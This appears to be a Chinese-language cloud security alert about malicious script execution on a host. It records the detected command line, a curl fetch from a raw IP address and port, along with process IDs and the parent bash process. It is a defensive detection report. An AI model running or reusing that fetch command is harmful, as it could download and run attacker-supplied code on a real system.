 恶意脚本-恶意脚本代码执行 待处理
该告警由如下引擎检测发现：
命令行：curl -s http://89.178.232.69:9000/seele
进程PID：27561
进程文件名：curl
父进程ID：27559
父进程文件路径：/usr/bin/bash
事件说明：云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于bash、powershell、python)，请立
的运维行为，请选择忽略。